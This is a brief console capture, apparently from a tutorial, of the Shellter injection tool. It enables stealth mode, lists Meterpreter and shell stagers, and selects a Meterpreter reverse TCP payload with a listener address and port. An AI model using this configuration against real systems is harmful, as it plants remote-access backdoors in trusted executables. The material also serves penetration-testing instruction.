 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L A
Select payload by index: 1 B
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 172.30.1.50 C
SET LPORT: 5678 D